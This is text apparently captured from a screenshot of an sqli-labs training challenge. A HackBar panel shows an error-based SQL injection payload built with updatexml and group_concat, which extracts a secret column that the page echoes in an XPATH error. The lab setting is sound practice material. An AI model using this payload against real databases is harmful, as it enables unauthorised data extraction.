 Reset the Challenge!
Welcome Dhakkan
You have made : 3 of 5 attempts
XPATH syntax error: '~r9bUx1DQHIwrG5ZXjFuT386w~'
SQL DUMB
查看器 控制台 调试器 网络 HackBar 1
Load URL
(updatexml(1,concat(0x7e,(select (select
group_concat(secret_AHMV) from 6607nm1rq7)),0x7e),1))-- -
Split URL
Execute
ADD "/"
Post data Referer User Agent Cookies Clear All